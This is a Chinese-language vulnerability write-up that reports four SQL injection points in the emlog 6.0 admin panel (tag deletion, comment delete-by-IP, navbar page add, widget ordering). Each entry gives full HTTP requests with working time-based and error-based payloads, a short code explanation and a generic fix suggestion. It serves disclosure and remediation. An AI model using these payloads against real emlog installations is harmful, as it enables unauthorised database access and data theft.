一、SQL注入
1、后臺標簽刪除處存在1處sql注入
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/tag.php?action=dell_all_tag
● 漏洞參數:tag[xx]
● 是否存在限制:無
● 是否還有其他條件:action=dell_all_tag,token
復現
POST /admin/tag.php?action=dell_all_tag HTTP/1.1
Host: emlog6.0.com
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog6.0.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/tag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; posterurl=http%3A%2F%2Femlog6.0.com%2F; postermail=22%40qq.com; commentposter=aaa; PHPSESSID=oqlj6bcle1k5ukcrfnj52e99j4; EM_AUTHCOOKIE_MplDHGA7WnMHlJcetCXbqfVJOSdPCZEb=emm666%7C%7C0284ab7039de5516859580dcfca2e03a; EM_TOKENCOOKIE_5981f06dafb0e1c6acd33302c370c4dd=f03cfe2175392b6fea4d5d25ef72278f

Connection: closec%5B111+or+sleep(1)%5D=1&token=f03cfe2175392b6fea4d5d25ef72278f
延時倍數
代碼


tags變量鍵值分離,針對鍵做了數據庫操作
修復建議
對用戶的輸入驗證和過濾。使用預編譯和轉義函數。
2、后臺評論處評論者標簽下來自處存在1處sql注入
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/comment.php?action=delbyip&ip=127.0.0.1&token=ee4b851eb3f103685da3bbbdd7837051
● 漏洞參數:ip
● 是否存在限制:單引號閉合;需要登錄后臺獲取token
● 是否還有其他條件:action=delbyip&ip=&token參數都必須存在
復現
功能位置--評論--

payload:' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
GET /admin/comment.php?action=delbyip&ip=1'and+updatexml(1,concat(0x7e,(SELECT+%40%40version),0x7e),1)--+kjdX&token=123e2dd43ef80874d0fe4975866fdf19 HTTP/1.1
Host: emlog6.0.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/comment.php?active_del=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; em_sort_new=inline-block; PHPSESSID=2i21vnksbvj4kjcntdm2tq8265; EM_AUTHCOOKIE_Di1QoHFKhsmGv58a4JrR5r2U8w3TS3wz=admin%7C%7Cea43ac510b8f06cad8d2bbf9f032c6a6; EM_TOKENCOOKIE_db64d83ec02ed684b1f95dd4423692cb=123e2dd43ef80874d0fe4975866fdf19; em_logpwd_3=9999; commentposter=admin; posterurl=http%3A%2F%2Femlog6.0.com%2F
Connection: close
代碼


get接收ip變量沒有使用addslashesh函數過濾,sql語句里有單引號,直接閉合就可以
修復建議
對用戶的輸入驗證和過濾。使用預編譯和轉義函數。
3、后臺外觀-導航-添加頁面到導航添加處存在2處報錯注入
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/navbar.php?action=add_page
● 漏洞參數:pages[x]=y
● 是否存在限制:無
● 是否還有其他條件:action=add_page
復現
第一處
POST /admin/navbar.php?action=add_page HTTP/1.1
Host: emlog6.0.com
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog6.0.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/navbar.php?error_e=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; em_sort_new=inline-block; em_link_new=inline-block; em_custom_text_new=inline-block; commentposter=admin; posterurl=http%3A%2F%2Femlog6.0.com%2F; PHPSESSID=pk3dk4qk2v7s89ef1e7ckm7851; EM_AUTHCOOKIE_Di1QoHFKhsmGv58a4JrR5r2U8w3TS3wz=admin%7C%7Cea43ac510b8f06cad8d2bbf9f032c6a6; EM_TOKENCOOKIE_db64d83ec02ed684b1f95dd4423692cb=24225d813e551487a6648954b0b94a32; em_logpwd_9=1234567
Connection: closepages%5B6%5D=2'+AND+GTID_SUBSET(CONCAT(0x7e,(SELECT+database()),0x7e),8959)+AND+'RNzK'%3d'RNzK

第二處
POST /admin/navbar.php?action=add_page HTTP/1.1
Host: emlog6.0.com
Content-Length: 96
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://emlog6.0.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://emlog6.0.com/admin/navbar.php?error_e=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_advset=block; em_plugin_new=block; posterurl=http%3A%2F%2Femlog6.0.com%2F; PHPSESSID=k1dnnurltjs04ug26am3hvj127; EM_TOKENCOOKIE_768a2d877f865edd16df5b714a9a06de=a900039784be46353b3d41fed6e684ec; postermail=22%40qq.com; commentposter=aaa; EM_AUTHCOOKIE_xul7zSEN1X7zDYShl6SvaxwZYhrQOepm=admin%7C%7Cc283aa764f471126b136d9acfbebd54f
Connection: closepages%5B2+AND+GTID_SUBSET(CONCAT(0x7e,(SELECT+database()),0x7e),8959)+AND+'RNzK'%3d'RNzK'%5D=111

代碼
如果 pages 參數存在并且有值,則將其值賦給變量 $pages,否則將 $pages 賦值為空數組。遍歷了一個名為 $pages 的數組。在每次迭代中,它從數組中取出一個鍵值對,其中鍵是 $id,而值是 $title。從接收到sql語句都沒有任何過濾


修復建議
對用戶的輸入驗證和過濾。使用預編譯和轉義函數。
4、后臺外觀-側邊欄保存組件排序處存在1處sql注入
漏洞條件
● 漏洞url: http://emlog6.0.com/admin/widgets.php?action=compages
● 漏洞參數:widgets[]
● 是否存在限制:無
● 是否還有其他條件:action=compages
復現
POST /admin/widgets.php?action=compages HTTP/1.1
Host: emlog6.0.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 125
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: em_advset=block; em_sort_new=inline-block; em_custom_text_new=inline-block; posterurl=http%3A%2F%2Femlog6.0.com%2F; postermail=22%40qq.com; commentposter=aaa; PHPSESSID=1k2r5e2fgke63vjqv3gbn1mkf6; EM_AUTHCOOKIE_xul7zSEN1X7zDYShl6SvaxwZYhrQOepm=admin%7C%7Cc283aa764f471126b136d9acfbebd54f; EM_TOKENCOOKIE_768a2d877f865edd16df5b714a9a06de=3727215c7d05ed0180fa46f6b4043bd7
Origin: http://emlog6.0.com
Referer: http://emlog6.0.com/admin/widgets.php?activated=1
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzipwgnum=1&widgets%5B%5D=search&widgets%5B%5D=archive&widgets%5B%5D=link'and/**/extractvalue(1,concat(char(126),database()))and'
